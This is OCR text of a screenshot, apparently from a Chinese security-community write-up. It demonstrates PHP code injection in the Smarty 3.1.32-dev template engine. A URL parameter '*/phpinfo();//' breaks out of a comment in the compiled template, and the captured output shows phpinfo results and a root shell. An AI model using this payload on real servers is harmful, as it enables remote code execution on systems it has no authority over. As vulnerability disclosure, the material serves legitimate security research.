 INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS
Load URL
Split URL
Execute
http://123.207.38.100:20001/test/index.php?chybeta=*/phpinfo();//
Post data Referrer 0xHEX %URL BASE64
PHP Version 7.0.15-0ubuntu0.16.04.4
System Linux ca9c88849a
Server API Apache 2.0 Hand
Virtual Directory Support disabled
1 root@ca9c88849af9: /tmp...
<?php
/* Smarty version 3.1.32-dev-11, created on 2018-01-2
from "test:*/phpinfo();//" */
/* @var Smarty_Internal_Template $_smarty_tpl */
if ($_smarty_tpl->_decodeProperties($_smarty_tpl, arr
'version' => '3.1.32-dev-11',
'unifunc' => 'content_5a671ce3c37428_50095659',
'has_nocache_code' => false,
'file_dependency' =>
array (
'274774065b6a60c5ca4cc96d318809a062c46278' =>
array (
0 => 'test:*/phpinfo();//',
先知社区